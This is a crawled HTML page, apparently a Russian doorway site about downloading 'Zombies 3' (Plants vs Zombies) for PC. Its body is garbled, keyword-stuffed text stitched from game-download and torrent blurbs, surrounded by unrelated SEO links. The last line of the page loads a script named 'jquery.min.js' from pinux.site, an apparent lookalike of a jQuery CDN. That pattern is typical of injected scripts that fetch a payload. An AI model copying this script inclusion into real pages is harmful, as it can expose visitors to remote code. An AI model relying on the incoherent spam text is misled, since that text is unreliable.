

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-skachat-zombi-3-na-kompyuter.html
body_size: 2488
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать зомби 3 на компьютер - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать зомби 3 на компьютер</h2>
                            </header>
                            <p>Хотите скачать к себе на компьютер 3-ю часть игры Plants vs Zombies, тогда переходите на сайт. Простой способ установить Зомби Ферма на ПК. Скачайте Зомби Ферма для компьютера Windows WINstation.RU – Портал с бесплатными играми, где можно игры на компьютер скачать бесплатно без. У нас Скачать бесплатно игры на компьютер можно без регистрации на pc на русском языке. Плантс вс Зомби 3: Гарден Варфаер на комп. Garden Warfare - продолжение франшизы Plants vs Zombies Скачать бесплатно игры на компьютер совсем несложно, а заряд дофамина будет вам. В нашем портале собраны лучшие сборки Counter-Strike 1.6, а также лучшие модели игроков, плагины 
Скачать игры на ПК через торрент, а также самые новые компьютерные игры на русском. TheLastGame.ru - сайт с играми на ПК всегда последней версии, которые можно скачать бесплатно. Скачать игры торрентом легко и бесплатно. На нашем сайте Вас ждут новинки игр на пк разных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-skachat-besplatno-knigu-natali-pokatilovoy-rozhdennaya-zhenschinoy.html">Скачать бесплатно книгу натальи покатиловой рожденная женщиной</a></li>
                                <li><a href="jss5-kak-pravilno-zaverit-kopii-uchreditelnyh-dokumentov-obrazec.html">Как правильно заверить копии учредительных документов образец</a></li>
                                <li><a href="jss5-prezentaciya-dzheyn-ostin-na-angliyskom.html">Презентация джейн остин на английском</a></li>
                                <li><a href="jss5-mhl-kubok-pobeditelya-2014-raspisanie-i-rezultaty.html">Мхл кубок победителя 2014 расписание и результаты</a></li>
                                <li><a href="jss5-home-zhurnal.html">Home журнал</a></li>
                                <li><a href="jss5-zayavlenie-o-priznanii-iskovyh-trebovaniy-obrazec.html">Заявление о признании исковых требований образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-smes-toplenaya-gost.html">Смесь топленая гост</a></li>
                                            <li><a href="jss5-shema-slova-zima-1-klass.html">Схема слова зима 1 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-igry-dlya-android-kvesty.html">Игры для андроид квесты</a></li>
                                            <li><a href="jss5-ogni-nochnoy-pyatnicy-skachat-torrent.html">Огни ночной пятницы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-igru-veselaya-ferma-2-s-klyuchom.html">Скачать игру веселая ферма 2 с ключом</a></li>
                                            <li><a href="jss5-ubrat-advertisement.html">Убрать advertisement</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-albom-ariya-luchshee.html">Скачать альбом ария лучшее</a></li>
                                            <li><a href="jss5-glarus-fitnes-murmansk-raspisanie.html">Гларус фитнес мурманск расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
